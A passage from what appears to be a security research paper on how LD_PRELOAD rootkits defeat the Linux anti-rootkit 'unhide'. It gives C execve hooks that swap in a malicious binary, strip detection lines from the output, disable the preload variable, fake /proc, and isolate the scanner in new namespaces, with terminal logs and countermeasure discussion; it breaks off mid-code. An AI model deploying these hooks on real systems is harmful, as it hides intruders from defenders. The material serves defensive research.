The custom function \texttt{readmaxpid} retrieves the maximum PID for
the system. The function \texttt{pidexists} returns true if the PID
already exists.

If the caller is not the anti-rootkit or we are not hiding any process,
the function calls the standard \texttt{fork}\footnote{Note that, according to
POSIX, on some systems, \texttt{vfork} is the same as \texttt{fork}.}.
In contrast, when \texttt{unhide} calls this function, no process is created. The hook
returns the next PID not in use, except in the case of the hidden
process. In that case, it returns its PID, even though it is in use.
This is enough to evade the detection based on \texttt{vfork}:

\begin{lstlisting}[style=myterm]
# unhide-linux brute
Unhide 20211016
Copyright 2010-2021 Yago Jesus & Patrick Gouin
License GPLv3: GNU GPL version 3 or later
http://www.unhide-forensics.info

NOTE : This version of unhide is for systems using Linux >= 2.6

Used options:
[*]Starting scanning using brute force against PIDS with fork()

... (several false positives, but our hidden process is not detected) ...

[*]Starting scanning using brute force against PIDS with pthread functions

...
\end{lstlisting}


Although this technique may be effective, as we will see later, there are other,
more subtle techniques that may be more suitable for evading brute force
detection.

We hope that the experiments presented in this section are sufficient
to illustrate that, if the anti-rootkit can be hooked and the rootkit is
advanced, most if not all detections could be evaded.

\subsubsection{Countermeasues \label{counter:dynhooks}}

The fact that a rootkit can hide itself by using hooking is a well-known
issue. Nevertheless, the standard packages of \texttt{unhide} for popular
Linux distributions are dynamically linked programs and, as such, can
be hooked.

To avoid evasion, there are three basic approaches:

\begin{enumerate}
	\item Creating a statically linked binary for the anti-rootkit.
	Obviously, in this case, the hooking mechanisms for dynamic libraries
	cannot work \emph{for the anti-rootkit}.
	If the user builds a custom installation of \texttt{unhide}
	from its source code, she can generate a statically linked
	binary.

	\item Writing the anti-rootkit in a programming language that
	uses the application binary interface (ABI), avoiding the use of
	the \texttt{libc} to perform system calls. This is the case
	of the Go programming language (which also generates statically
	linked binaries).

	\item Performing the system calls directly from the anti-rootkit
	code, without relaying on any library.
	For example,  \texttt{unhide-ng} (the experimental version of \texttt{unhide})
	performs the \texttt{open} system call (to open a file)
	and the \texttt{getdents} system call (to read the entries of a directory)
	directly. The  C program includes some embedded assembly code
	to do this.
\end{enumerate}

From now on, we will consider the case of an anti-rootkit that cannot
be hooked with \texttt{LD\_PRELOAD}.

\subsection{Subverting the shell}

The \texttt{LD\_PRELOAD} mechanism affects all the dynamically linked programs,
including the shell that is going to execute the anti-rootkit.

\begin{figure}[h]
\centering
\includegraphics[width=\columnwidth]{}
\caption{The shell (1) reads a command line, (2) creates a new process that
executes the shell program, and (3) finally the new process executes the
desired program (\texttt{ls} in this example):
\label{fig:execve}}
\label{dia}
\end{figure}

Suppose that we want to execute \texttt{ls} in our shell.
The following steps are performed by the shell (Figure \ref{fig:execve} depicts
the process)

\begin{enumerate}
	\item The shell reads the command line, parses it, expands the
		corresponding items (e.g. variables, substitutions, globbing,
		etc.). In this case, suppose that the line is:

			\begin{center}
				\texttt{ls -l}
			\end{center}

	\item The shell's process forks, creating another process.
		Fork creates a new process that is a clone of its creator.
		This
		process performs some actions to configure the input and
		output (i.e. redirections), etc. This is done by the
		new process (the \emph{child}), not by the shell's
		process (the \emph{parent}).
		The important point is that, at this moment, the child
		is executing the code of the shell's binary (and the
		libraries).

	\item When everything is configured, the new process performs the
		\texttt{execve} system call to execute the program that was
		specified by the line. If this system call is successful,
		the new binary is loaded in the process' memory by the kernel
		and the new program begins the execution, starting in its
		entry point.
		Thus, \texttt{execve} does not return if the
		system call is successful.
\end{enumerate}
We will consider it in this paper, but note that hooking the substitution calls,
for example the call to the function~\texttt{glob} from the C library is another
vector of attack. We could easily use it to change the parameters or the command
itself about to be executed.

In step 2, if \texttt{fork} and \texttt{execve} are hooked, we can control
the configuration of the child process.

As we will see, hooking the \texttt{execve}
function is very powerful.
This is the main mechanism used by \texttt{snoopy}~\cite{snoopy},
a popular tool for logging and audit the execution of commands
in Linux systems.
Surprisingly, this appears to have been
overlooked by most authors.

\subsubsection{Experiment: Executing a different binary}

The hooked \texttt{execve} is able
execute a malicious version of the anti-rootkit (with a different
path than the one provided to the \texttt{execve} function) or simply replace
the anti-rootkit binary with a malicious version that hides our processes.

Consider the following code:

\begin{lstlisting}[style=mycode]
unsigned char malicious[] = {
  0x7f, 0x45, 0x4c, 0x46, 0x02, 0x01, 0x01,
  ... more lines ...
  0x00, 0x00, 0x00, 0x00
};

unsigned int malicious_len = 50656;

int execve(const char *pathname, char *const __argv[], char *const envp[])
{
	int fd;
 	typeof(execve) *legit;
	legit = dlsym(RTLD_NEXT, "execve");

	if (isunhide(pathname)) {
		fd = open(pathname, O_TRUNC|O_CREAT|O_WRONLY, 0700);
		if (fd != -1) {
			write(fd, malicious, malicious_len);
			close(fd);
		}
        }
	return legit(pathname, __argv, envp);
}
\end{lstlisting}

The custom function \texttt{isunhide}
detects if the binary that is going to be executed
is \texttt{unhide}. In this case, it overwrites the file with
a malicious versión of \texttt{unhide}, which is stored in the byte
buffer named \texttt{malicious}. Note that this fake
version of \texttt{unhide} may be the
legit dynamically linked version, which can be hooked (like in the previous
section), or any other program that emulates \texttt{unhide}.

Alternatively, this function could patch the legit
binary to remove some undesired code. For example, we could use
the same approach than \texttt{zpoline}~\cite{zpoline}, to replace
all the  \texttt{syscall} instructions with different ones to intercept
the system calls.

Note that the hook showed above
controls the path to the executable file, so any
other program could be executed.

In addition, it controls the arguments passed to the anti-rootkit
(the \texttt{\_\_argv} parameter). Therefore,
the hook is able to change any argument passed to \texttt{unhide-ng}.
For instance, it is able to change
the type of scan that will be performed (e.g. to select the less
powerful one).

\subsubsection{Experiment: Filtering the output}

In the following experiment, we are going to manipulate the
output of the anti-rootkit.
In this case, the results seen by the user will be forged
to hide the process.

The following hook executes \texttt{unhide-ng} and filters
its output to remove all the detections. It creates a pipe to connect a
filter made with the \texttt{sed} command, which is executed in another
process:

\begin{lstlisting}[style=mycode]
int execve(const char *pathname, char *const __argv[], char *const envp[])
{
	char *sedcmd = "/^(Found HIDDEN PID|\\tCmdline|\\tExecutable|\\tCommand|\\t\\$USER|\\t\\$PWD).*/d";
	int p[2];
 	typeof(execve) *legit;
	legit = dlsym(RTLD_NEXT, "execve");

	if (isunhide(pathname) && pipe(p) != -1) {
		switch (fork()) {
		case -1:
			close(p[0]);
			close(p[1]);
			break;
		case 0:
			close(p[1]);
			dup2(p[0], 0);
			close(p[0]);
			execl("/bin/sed", "sed", "--unbuffered", "-E", sedcmd, NULL);
			exit(0);
		default:
			close(p[0]);
			dup2(p[1], 1);
			close(p[1]);
			unbuffer(pathname, __argv);
			exit(0);
		}
        }
	return legit(pathname, __argv, envp);
}
\end{lstlisting}

This experiment is more complex than the previous ones.
Figure \ref{fig:filter} depicts the processes involved in this
experiment. In this hook:

\begin{figure}[ht]
\centering
\includegraphics[width=\columnwidth]{}
\caption{The four processes created in the filter experiment.
\label{fig:filter}}
\label{dia}
\end{figure}

\begin{itemize}
	\item The pipe is created.

	\item A new process is created to execute \texttt{sed}, that
	will execute the line stored in the string named \texttt{sedcmd}.
	The pipe is redirected to the standard input of this process.
	The \texttt{sed} command will remove all lines that match
	the regular expression (i.e. all
	lines written by \texttt{unhide-ng} when a hidden process is found).

	\item In the process that will launch \texttt{unhide-ng}, the pipe
	is redirected to the standard output. This process calls the custom
	function \texttt{unbuffer}.

	\item The custom function \texttt{unbuffer} is essential for this
	deception to work effectively. Internally, this function creates
	a new process to execute \texttt{unhide-ng} and avoid problems
	with the buffered operations provided by the \texttt{stdio} functions
	that are used by to print the messages.

	If this trick were not employed, the consequence would be that
	no \texttt{unhide-ng} messages would be visible to the user until the detection
	process has fully concluded, due to buffering-related issues. If the
	output of \texttt{unhide-ng} is a pipe (not a terminal)
	then the \texttt{stdio} buffered I/O operations behave differently: They
	do not flush the buffer for each line written by \texttt{unhide-ng}.
	Such behavior is highly suspicious.

	In addition, \texttt{unhide-ng} can detect with \texttt{isatty} if its standard output
	is not a terminal (it does not check this, but it could be done as
	a countermeasure).

	The \texttt{unbuffer} function\footnote{The code to implement this function
	has been borrowed from exercise 65-7 of ~\cite{10.5555/1869911}. The code is too
	long to be included in this manuscript.}
	creates a pseudoterminal~\cite{10.5555/1869911}
	and executes
	\texttt{unhide-ng} on another process. The
	standard input, standard output
	and standard error output of the process that executes
	\texttt{unhide-ng} are redirected to this pseudoterminal.
	The parent process reads from the
	pseudoterminal and writes to the pipe. Thus, \texttt{sed} can filter
	the output, and the buffering issue disappears.
\end{itemize}

Before the hook, we can see that \texttt{unhide-ng} detects the hidden
process (we run it with the flag \texttt{procfs} as an example):

\begin{lstlisting}[style=myterm]
# ./unhide-linux --procfs
Unhide 20200120
Copyright 2012-2020 Yago Jesus, Patrick Gouin & David Reguera aka Dreg
License GPLv3: GNU GPL version 3 or later
http://www.unhide-forensics.info
NOTE : This version of unhide is for systems using Linux >= 2.6
some rootkits detects unhide checking its name. Just copy the original executable with a random name
if unhide process crash you can have a rootkit in the system with some bugs

[*]Searching for Hidden processes through /proc chdir scanning

Found HIDDEN PID: 9854
	Cmdline: "sleep"
	Executable: "/usr/bin/sleep"
	Command: "sleep"
	$USER=esoriano
	$PWD=/home/esoriano/prof/doc/

[*]Searching for Hidden processes through /proc opendir scanning
...
#
\end{lstlisting}

After enabling the hooks:

\begin{lstlisting}[style=myterm]
#./unhide-linux --procfs
Unhide 20200120
Copyright 2012-2020 Yago Jesus, Patrick Gouin & David Reguera aka Dreg
License GPLv3: GNU GPL version 3 or later
http://www.unhide-forensics.info
NOTE : This version of unhide is for systems using Linux >= 2.6
some rootkits detects unhide checking its name. Just copy the original executable with a random name
if unhide process crash you can have a rootkit in the system with some bugs

[*]Searching for Hidden processes through /proc chdir scanning


[*]Searching for Hidden processes through /proc opendir scanning
...
#
\end{lstlisting}

If we inspect the file descriptions of the process that is executing
\texttt{unhide-ng}, we can see that it is a pseudoterminal
(\texttt{/dev/pts/9}):

\begin{lstlisting}[style=myterm]
# ps aux | grep unhide
root       22952  4.3  0.0   6644   932 pts/9    S<s+ 18:45   0:03 ./unhide-linux --procfs
# ls -l /proc/22952/fd
total 0
lrwx------ 1 root root 64 May 16 18:46 0 -> /dev/pts/9
lrwx------ 1 root root 64 May 16 18:46 1 -> /dev/pts/9
lrwx------ 1 root root 64 May 16 18:46 2 -> /dev/pts/9
\end{lstlisting}

This idea can be pushed further: What if we create a program that provides
the pseudoterminal that is used for the shell and all the processes that
it will create? It would be able to filter the output of all programs
executed in by this shell.

Nevertheless, there is a much simpler method to deceive the user and
avoid the detection, which is explained next.

\subsubsection{Experiment: Double-personality}

Advanced malware usually
has split (or double) personality: It
exhibits different behaviors depending on the environment it is running.

What if we unset the \texttt{LD\_PRELOAD} environment
variable in the process that is going to execute \texttt{unhide-ng}?
This experiment removes the environment variable to disable the hooking
mechanisms in the process that will run \texttt{unhide-ng}:

\begin{lstlisting}[style=mycode]
int execve(const char *pathname, char *const __argv[], char *const envp[])
{
        int i;
        typeof(execve) *legit;
        legit = dlsym(RTLD_NEXT, "execve");

        if (isunhide(pathname)) {
                for (i=0; envp[i] != NULL; i++) {
                        if (hasprefix(envp[i], "LD_PRELOAD=")) {
                                envp[i][0] = 'x';
                        }
                }
        }
        return legit(pathname, __argv, envp);
}
\end{lstlisting}

The third argument of \texttt{execve} is the environment.
In this case, the hook searches the \texttt{LD\_PRELOAD} environment variable
in this array and renames it. The new name is \texttt{xD\_PRELOAD}.
The process that is going to execute \texttt{unhide-ng}, and all the
processes it is going to create, will not have the \texttt{LD\_PRELOAD}
variable defined (they will have a variable named \texttt{xD\_PRELOAD}).

Thus, there will not be differences between the processes seen by
\texttt{unhide-ng} and the processes seen by the tests it runs
(e.g. the \texttt{ps} command executed by \texttt{unhide-ng}).
As a consequence, \texttt{unhide-ng} will not detect any anomalies.

\subsubsection{Countermeasures}

The experiments presented above, rely on detecting that the anti-rootkit is going
to be executed. The anti-rootkit could implement evasion techniques
to avoid being detected by the rootkit. For example, \texttt{unhide-ng}
recommends changing the
name of the binary. Evidently, this is not effective enough. The rootkit can implement
a plethora of techniques to detect the anti-rootkit binary, from searching for
binary signatures in the binary to perform behaviour based detection.
In the end, it is the old cat-and-mouse game played by malware and detectors.

Since the arguments for the anti-rootkit come from the parent program, if
this program is malicious, there is little room to counteract this type
of manipulation. The same occurs with the environment variables.
If the user-space tools are not reliable, the user will not be able to inspect
these elements with other tools. For example, checking the arguments or
the environment variables through the \texttt{/proc} files, by executing
standard commands (that can be hooked), is futile.

Likewise, checking the file descriptors of the process executing
\texttt{unhide-ng} from another shell is not a viable solution. As we
have already seen, it is possible to deceive \texttt{unhide-ng} into
believing that its standard output is a pseudoterminal.
If the user inspects the file descriptors
(by using \texttt{/proc}) from another shell while \texttt{unhide-ng}
is running, the rootkit could still mislead her in the same way
(i.e. changing the output of those commands).

The anti-rootkit could get its parent's PID and print it, to let
the user check if it is the PID of the shell she is using.
Again, this output can be also modified by the rootkit.

The user could install an alternative shell, such as a statically
linked \texttt{busybox} binary. But,
how is this new trusted shell executed?
If it is launched by the hooked shell,
we face the same problems again: The malicious shell can replace
the binary, manipulate the output, etc.

To avoid the problem showcased by the double personality
experiments, \texttt{unhide-ng} could print all the PIDs that it
sees, to let the user to compare this list with the list she sees. Nevertheless,
we have the same problem again:
The output of the anti-rootkit can be manipulated.
Any cryptographic approach, for example signing the results,
would be futile if the rootkit is able to analyze
the memory of the anti-rootkit and find the keys.

Securing the method by which the results of the analysis are communicated to the end user becomes
a very difficult problem if the entire user-space is compromised.

\subsection{Playing with namespaces}

Linux is a highly advanced, modern operating system that offers a wide plethora
of mechanisms. This richness results in many intricacies. For years,
Linux has incorporated virtualization mechanisms that have enabled
the development of popular container technologies, such as Docker, etc.
Specifically, Linux provides mechanisms to alter namespaces in various ways.
These mechanisms can be leveraged to deceive the user-space anti-rootkit.

\subsubsection{Experiment: Binding directories}

As stated before, process inspection depends on \texttt{/proc},
a concept imported to Linux from the Plan 9 operating system~\cite{plan9}.
Another idea imported from Plan 9 is the \emph{bind mount}, available
since Linux 2.4. A bind mount makes a directory subtree visible at another
point of the tree. This can be used to deceive \texttt{unhide-ng}.

In the next experiment, if the hooked \texttt{execve} function detects that
\texttt{unhide-ng} is going to be executed, it calls a custom function
named \texttt{preplaceslashproc}
to replace \texttt{/proc} only for this process.

This is a long function, we will describe it step by step:

\begin{enumerate}
	\item After declaring all the local variables,
	it creates a new directory in \texttt{/tmp} with a random name,
	by using the \texttt{mktemp} function:

\begin{lstlisting}[style=mycode]
char tmpdir[] = "/tmp/ununhideXXXXXX";
char aux[2048];
char blink[2048];
char btarget[2048];
DIR *d;
struct dirent *e;
char *fakedir;
int fd;

fakedir = mkdtemp(tmpdir);
if (fakedir == NULL) {
	return -1;
}
\end{lstlisting}

	\item It reads all the entries of \texttt{/proc}, skipping the
	directory of the hidden process (note that \texttt{readdir} is
	already hooked to do so).
	For each element, it creates a symbolic
	link in the temporary directory:

\begin{lstlisting}[style=mycode]
d = opendir("/proc");
if (d == NULL) {
	return -1;
}
while ((e = readdir(d)) != NULL) {
	if (e->d_name[0] == '.') {
		continue;
	}
	if (equals(e->d_name, "sys", 3)) {
		continue;
	}
	snprintf(blink, 2048, "%s/%s", fakedir, e->d_name);
	snprintf(btarget, 2048, "/proc/%s", e->d_name);
	if(symlink(btarget, blink) < 0) {
		return -1;
	}
}
closedir(d);
\end{lstlisting}

	\item It creates the file:
	\begin{center}
		\texttt{/proc/sys/kernel/pid\_max}
	\end{center}
	This file is necessary for the correct execution of
	\texttt{unhide-ng}\footnote{Note that this file can be also exploited to hide processes PID higher
	than the value. For example, if we set the maximum PID to
	the pid that we want to hide minus one, the brute force search
	explained in previous sections will not find it.}.
	In this example, we set it to the standard value (4194304):

\begin{lstlisting}[style=mycode]
snprintf(aux, 2048, "%s/sys", fakedir);
if (mkdir(aux, 0700) < 0) {
	return -1;
}
snprintf(aux, 2048, "%s/sys/kernel", fakedir);
if (mkdir(aux, 0700) < 0) {
	return -1;
}
snprintf(aux, 2048, "%s/sys/kernel/pid_max", fakedir);
fd = open(aux, O_CREAT|O_WRONLY, 0600);
if (fd < 0) {
	return -1;
}
snprintf(aux, 2048, "4194304\n");
if (write(fd, aux, strlen(aux)) != strlen(aux)) {
	return -1;
}
close(fd);
\end{lstlisting}

	\item It disassociates the namespace from the rest of proccesses,
	by calling the \texttt{unshare} system call. Then, it recursively
	privatizes the namespace by calling \texttt{mount}. Finally,
	it binds the temporary directory (the one with the symbolic links)
	over \texttt{/proc}:

\begin{lstlisting}[style=mycode]
if (unshare(CLONE_NEWNS) < 0) {
	return -1;
}
if (mount(NULL, "/", NULL, MS_REC|MS_PRIVATE, NULL)) {
	return -1;
}
if (mount(fakedir, "/proc", "none", MS_BIND|MS_PRIVATE, NULL) < 0) {
	return -1;
}
return 0;
}
\end{lstlisting}

\end{enumerate}

The result is that, for the process that executes \texttt{unhide-ng},
there is no directory entry in \texttt{/proc} for the PID that the
rootkit is hiding.

With this trick, we are able to deceive the \texttt{/proc} scans, but
not the brute force search.

Anyway, we can push the namespace
manipulating approach further.

\subsubsection{Experiment: Changing the PID namespace}

The unsharing mechanisms of Linux permit us to disassociate other namespaces,
appart the view of the file tree. We can create new namespaces for processes.

Suppose the following \texttt{execve} hook:

\begin{lstlisting}[style=mycode]
int execve(const char *pathname, char *const __argv[], char *const envp[])
{
	int pid;
	int sts;
 	typeof(execve) *legit;
	legit = dlsym(RTLD_NEXT, "execve");
	int i,j;
	char *argv[MaxArgs] = {"unshare", "-U", "--map-user=0", "--map-group=0", "-m", "--mount-proc", "-p", "-f", "/tmp/unhide-linux",};

	if (isunhide(pathname)) {
		for (i=9, j=1; i<MaxArgs && __argv[j] != NULL; i++, j++) {
			argv[i] = __argv[j];
		}
		argv[i] = NULL;
		for (i=0; argv[i] != NULL; i++) {
                        fprintf(stderr, "argv[%d] -> [%s]\n", i, argv[i]);
                }
		switch(pid = fork()) {
		case -1:
			return -1;
		case 0:
			legit("/usr/bin/unshare", argv, envp);
			exit(0);
		}
		waitpid(pid, &sts, 0);
		exit(0);
	}
	return legit(pathname, __argv, envp);
}
\end{lstlisting}

This hook executes \texttt{unhide-ng} with the \texttt{unshare} command.
Note that an advanced hook could do exactly the same that
the command \texttt{unshare} does, programmatically (i.e. with C code).
We show this version for the sake of simplicity
and brevity (given space limits).

The \texttt{unshare} command executes programs in new namespaces.
We are using the following options:

\begin{enumerate}
	\item \texttt{-U}: Create a new \emph{user namespace},
	that isolates security-related identifiers and
       attributes (UID and GID credentials, the root directory, keys, and
       capabilities).

       \item \texttt{--map-user} and \texttt{--map-group}: Execute the program
       mapping the credentials of the internal user to the one specified. UID 0 and
       GID 0 are the ids for \texttt{root}.

       \item \texttt{-m}: Create a new mount namespace for the file tree view.

       \item \texttt{--mountproc}: Mount \texttt{procfs} in \texttt{/proc}. The
       new \texttt{/proc} will be private.

       \item \texttt{-p}:  Create a new PID namespace. That is, the existing PIDs
       in other namespaces will not be visible to this process.

       \item \texttt{-f}: Fork to create a new process to run the program.
\end{enumerate}

If we test these options to execute a new shell in a common shell:

\begin{lstlisting}[style=myterm]
# ps axo user,pid,comm | wc -l
447
# unshare -U --map-user=0 --map-group=0 -m --mount-proc -p -f /bin/bash
# ps axo user,pid,comm
USER         PID COMMAND
root           1 bash
root           8 ps
root@blackbox:/home/esoriano/prof/src/ununhide# exit
exit
# ps axo user,pid,comm | wc -l
464
#
\end{lstlisting}

We can see that, before executing the new shell, we see more than 400 processes
running in the system. Then, we run \texttt{/bin/bash} with \texttt{unshare}.
This bash runs in new namespaces. In its PID namespace, there are only two
processes running. Finally, we exit from the shell, and we can see all the
processes again.

This mechanism is ideal to completely deceive \texttt{unhide-ng}. It works
for all the possible checks (\texttt{brutedoublecheck},
\texttt{brute},
\texttt{low},
\texttt{procall},
\texttt{procfs},
\texttt{proc},
\texttt{reverse}, and
\texttt{sys}). For example:

\begin{lstlisting}[style=myterm]
# ps axo user,pid,comm | grep sleep
esoriano   15707 sleep
# export LD_PRELOAD=/tmp/libfakelibc.so
# export UNUNHIDEPID=15707
# bash
# ps axo user,pid,comm | grep sleep
# ./unhide-linux --brutedoublecheck
Unhide 20200120
Copyright 2012-2020 Yago Jesus, Patrick Gouin & David Reguera aka Dreg
License GPLv3: GNU GPL version 3 or later
http://www.unhide-forensics.info
NOTE : This version of unhide is for systems using Linux >= 2.6
some rootkits detects unhide checking its name. Just copy the original executable with a random name
if unhide process crash you can have a rootkit in the system with some bugs

[*]Starting scanning using brute force against PIDS with fork()

[*]Starting scanning using brute force against PIDS with pthread functions

#
\end{lstlisting}

\subsubsection{Countermeasures}

These mechanisms open up the possibility of deceiving the user in multiple
different ways.

The anti-rootkit could try to print the ids of its namespaces,
by reading the files provided by \texttt{/proc}, specifically the
contents under \texttt{/proc/PID/ns}.
Then, the user should compare those ids with the ones she sees in
the system.
For example, \texttt{unhide-ng}
could print the current PID namespace, and the user could check if it is
the PID namespace of the shell in which it has been executed.

This is an example with a shell launched with the \texttt{unshare} command:

\begin{lstlisting}[style=myterm]
# unshare -U --map-user=0 --map-group=0 -m --mount-proc -p -f /bin/bash
root@blackbox:/proc/62545# ls -l /proc/$$/ns/pid
lrwxrwxrwx 1 root root 0 May 20 18:16 /proc/1/ns/pid -> 'pid:[4026534141]'
# exit
exit
# ls -l /proc/$$/ns/pid
lrwxrwxrwx 1 root root 0 May 20 18:16 /proc/68607/ns/pid -> 'pid:[4026531836]'
#
\end{lstlisting}

We can see that the PID namespaces are not equal.
In addition, there is a command named \texttt{lsns} that would be useful
too:

\begin{lstlisting}[style=myterm]
# lsns | grep pid
4026531836 pid       484     1 root             /sbin/init
4026534597 pid         1 70918 root                   /bin/bash
#
\end{lstlisting}

Nevertheless, there are several problems:

\begin{itemize}
	\item Both \texttt{lsns} and \texttt{ls} are user-space programs that
	could be malicious (they are dynamically linked binaries).

	\item The output of the anti-rootkit can be manipulated by the
	the malicious shell, as seen in previous sections.
	Thus, the ids of the namespaces can be
	changed and the user would not detect any anomaly.

	\item In a similar manner, as demonstrated in the previous exeperiments,
	the \texttt{/proc} files can be replaced.

	\item The malicious shell could switch to another namespace if it
	detects that the user is trying to inspect these attributes.
\end{itemize}

Similarly, the anti-rootkit could inspect the file systems that are mounted in
its \texttt{mnt} namespace and print the result, by inspecting \texttt{/proc}.
Again, its output could be manipulated by the malicious shell to hide some
selected mount entries, etc.

Ultimately, if we cannot trust the output of the anti-rootkit, all of these
countermeasures are futile.

\subsection{Debugging the anti-rootkit}

In Linux systems, there are powerful mechanisms to debug a process.
The \texttt{ptrace} system call permits a process (the \emph{tracer})
to observe and control another process (the \emph{tracee}).

The tracee must be attached to the tracer. In our case, it is easy:
With the \texttt{execve} hook, we control the creation of the tracee.

Once the process is attached, the tracee will block whenever
a signal is delivered and the parent, the tracer, will be notified.
Other actions are also notified, for example, when the tracee performs
a system call. In addition, the tracer has total control over the
tracee's memory. This is extremely powerful.

\subsubsection{Experiment: Hooking the system calls with \texttt{ptrace} \label{ptrace}}

The debugging mechanisms can be used to hook a program at the
lowest level, that is, to hook the system calls directly.
Note that none of the countermeasures
described in Section~\ref{counter:dynhooks} (i.e. statically linked binaries,
assembly code for system calls, etc.) can prevent
this kind of hooking, because we are not hooking the
\texttt{libc} code by using dynamic linking tricks:
We are hooking the real system calls directly.

In the following experiment, we will focus on file hiding exclusively,
for simplicity\footnote{Note that we could hook all the system calls
performed by \texttt{unhide-ng} following the same approach.}.

Suppose the following anti-rootkit code\footnote{We borrowed this program
from a blog post named \emph{Bypassing LD\_PRELOAD Rootkits Is Easy}~\cite{ldpreloadeasy}.} (we omit headers,
data types, etc., for the sake of brevity):

\begin{lstlisting}[style=mycode]
int main(int argc, char **argv)
{
  int fd, nread;
  char buf[BUF_SIZE];
  struct linux_dirent *d;
  int bpos;
  char d_type;

  fd = open(argc > 1 ? argv[1] : ".", O_RDONLY | O_DIRECTORY);
  if(fd == -1)
    handle_error("open");

  for( ; ; ) {
    nread = syscall(SYS_getdents, fd, buf, BUF_SIZE);
    if(nread == -1)
      handle_error("getdents");

    if(nread == 0)
      break;

    printf("---- nread=%d -----\n", nread);
    printf("i-node#  file type  d_reclen  d_off   d_name\n");

    for(bpos=0; bpos<nread; ) {
      d = (struct linux_dirent *)(buf+bpos);
      printf("%8ld  ", d->d_ino);
      d_type = *(buf + bpos + d->d_reclen - 1);
      printf("%-10s ", (d_type == DT_REG) ?  "regular" :
                             (d_type == DT_DIR) ?  "directory" :
               (d_type == DT_FIFO) ? "FIFO" :
               (d_type == DT_SOCK) ? "socket" :
               (d_type == DT_LNK) ?  "symlink" :
               (d_type == DT_BLK) ?  "block dev" :
               (d_type == DT_CHR) ?  "char dev" : "???");
            printf("%4d %10lld  %s\n", d->d_reclen,
            (long long) d->d_off, d->d_name);
            bpos += d->d_reclen;
    }
  }

  return 0;
}
\end{lstlisting}

This simple program:

\begin{enumerate}
	\item Opens the directory.
	\item Reads some directory entries with the \texttt{getdents} system
		call. The program uses the \texttt{syscall} function of the C
		library,
		to perform the system call through assembly code,
		skipping the common stubs.
	\item Decodes the directory entries and prints them in the standard
		output.
\end{enumerate}

If we compile and link the program to create a statically linked binary, the
\texttt{LD\_PRELOAD} hooks would be bypassed.

Before using the program:

\begin{lstlisting}[style=myterm]
# ls -l
total 20
-rw-r--r-- 1 root root 5 May 18 17:57 666
-rw-r--r-- 1 root root 6 May 18 17:01 a.txt
-rw-r--r-- 1 root root 6 May 18 17:01 b.txt
-rw-r--r-- 1 root root 6 May 18 17:01 c.txt
-rw-r--r-- 1 root root 6 May 18 17:01 d.txt
# export LD_PRELOAD=/tmp/libfakelibc.so
# export HIDE=666
# ls -l
total 20
-rw-r--r-- 1 root root 6 May 18 17:01 a.txt
-rw-r--r-- 1 root root 6 May 18 17:01 b.txt
-rw-r--r-- 1 root root 6 May 18 17:01 c.txt
-rw-r--r-- 1 root root 6 May 18 17:01 d.txt
#
\end{lstlisting}

As seen, \texttt{ls} cannot see file named \texttt{666},
but the program
listed above is able to find it:

\begin{lstlisting}[style=myterm]
# ../detect/getdents
--------------- nread=200 ---------------
i-node#  file type  d_reclen  d_off   d_name
31881  regular  32 377938470045594440  c.txt
31885  regular  32 1778773840373329570  d.txt
31886  regular  24 3486724533448885552  666
94  directory   24 5311873844927646016  ..
31878  regular  32 5397984260244169745  b.txt
31869  regular  32 7605106200309854936  a.txt
31868  directory 24 9223372036854775807  .
#
\end{lstlisting}

Let's use this example to illustrate the power of the debugging
mechanisms.

The following \texttt{execve} hook
creates a new process for the anti-rootkit (i.e. the tracee).
This process calls \texttt{ptrace} before executing
the anti-rootkit.
Thus, the new process is already attached and ready to
be debugged.
Then, it removes the \texttt{LD\_PRELOAD} variable from the
environment (to avoid interferences) and executes the anti-rootkit.
The tracer just calls the custom function \texttt{trace},
passing the PID of the tracee.
We omit error handling in all functions for the sake of brevity:

\begin{lstlisting}[style=mycode]
int
execve(const char *pathname, char *const __argv[], char *const envp[])
{
   typeof(execve) * legit;
   legit = dlsym(RTLD_NEXT, "execve");
